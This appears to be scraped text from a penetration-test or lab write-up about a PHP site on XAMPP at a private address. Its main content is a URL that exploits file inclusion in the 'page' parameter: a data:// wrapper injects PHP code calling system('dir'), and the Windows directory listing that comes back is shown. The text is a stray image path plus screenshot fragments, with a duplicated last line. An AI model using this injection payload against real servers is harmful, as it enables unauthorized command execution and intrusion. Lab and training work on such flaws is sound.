 192.168.214.53:4443/site/
http://192.168.214.53:4443/s
Welcome to XAMPP
PHP 7.4.6 - phpinfo()
view-source:http://192.168.214.53:4443/site/index.php?page=data://text/plain,%3C?php echo system('dir');?%3E
1 Volume in drive C has no label.
2 Volume Serial Number is 6E11-8C59
3
4 Directory of C:\xampp\htdocs\site
5
6 08/31/2020 06:47 AM <DIR> .
7 08/31/2020 06:47 AM <DIR> ..
8 06/12/2020 07:45 AM 15,439 about.php
9 06/12/2020 07:45 AM 8,984 contact.php
10 06/12/2020 07:45 AM <DIR> css
11 06/12/2020 07:45 AM <DIR> fonts
12 06/12/2020 07:45 AM <DIR> images
13 06/12/2020 07:45 AM 208 index.php
14 06/12/2020 07:45 AM <DIR> js
15 06/12/2020 07:45 AM 17,128 LICENSE.txt
16 06/12/2020 07:45 AM 12,541 main.php
17 06/12/2020 07:45 AM 11,865 portfolio.php
18 06/12/2020 07:45 AM 781 README.txt
19 06/12/2020 07:45 AM <DIR> sass
20 06/12/2020 07:45 AM 11,819 services.php
21 8 File(s) 78,765 bytes
22 7 Dir(s) 28,600,483,840 bytes free
23 7 Dir(s) 28,600,483,840 bytes free